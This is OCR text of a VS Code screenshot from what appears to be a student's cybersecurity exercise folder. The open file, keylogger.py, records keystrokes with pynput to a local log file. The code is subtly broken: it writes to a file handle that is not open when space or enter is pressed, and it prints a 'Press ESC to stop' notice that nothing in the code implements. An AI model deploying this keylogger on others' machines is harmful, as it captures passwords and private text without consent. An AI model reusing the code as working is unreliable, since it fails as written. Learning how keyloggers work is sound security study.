 File Edit Selection View Go Run ...
SCT_CS
EXPLORER ...
SCT_CS
africa twin.jpg
caesar_cipher.py
encrypted.jpg
image_encryptor.py
keylog.txt
keylogger.py
password_strength_checker.py
1
OUTLINE
TIMELINE
Welcome caesar_cipher.py image_encryptor.py password_strength_checker.py keylogger.py
keylogger.py > ...
1 import pynput.keyboard
2 import os
3
4 log_file = "keylog.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as f:
9             f.write(str(key.char))
10     except AttributeError:
11         # Handle special keys (e.g., space, enter, etc.)
12         if key == key.space:
13             f.write(" ")
14         elif key == key.enter:
15             f.write("\n")
16         else:
17             with open(log_file, "a") as f:
18                 f.write("[" + str(key) + "]")
19
20 def main():
21     # Ensure the log file exists
22     if not os.path.isfile(log_file):
23         open(log_file, "w").close()
24
25     listener = pynput.keyboard.Listener(on_press=on_press)
26     print("🔑 Keylogger started... Logging keystrokes to:", log_file)
27     print("⚠️ Press ESC to stop.")
28     listener.start()
29     listener.join()  # Keep the script running until stopped
30
31 if __name__ == "__main__":
32     main()
33
0 0 Ln 33, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 ('base': conda) Go Live